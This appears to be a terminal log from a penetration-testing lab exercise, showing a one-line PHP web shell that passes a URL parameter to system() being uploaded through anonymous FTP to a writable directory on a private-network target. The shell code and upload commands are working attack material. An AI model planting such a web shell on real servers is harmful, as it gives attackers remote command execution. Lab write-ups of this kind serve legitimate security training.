 ┌──(aaron㉿aacai)-[~/Desktop/inclusiveness]
└─$ cat shell.php
<?php system($_GET['cmd']);?>
┌──(aaron㉿aacai)-[~/Desktop/inclusiveness]
└─$ ftp 192.168.146.57
Connected to 192.168.146.57.
220 (vsFTPd 3.0.3)
Name (192.168.146.57:aaron): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd pub
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||51769|)
150 Here comes the directory listing.
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||42117|)
150 Ok to send data.
100% |***********************************************************************************************************************************| 30 563.40 KiB/s 00:00 ETA
226 Transfer complete.
30 bytes sent in 00:00 (43.66 KiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||50804|)
150 Here comes the directory listing.
-rw-rw-rw- 1 118 125 30 Aug 14 21:44 shell.php
226 Directory send OK.
ftp>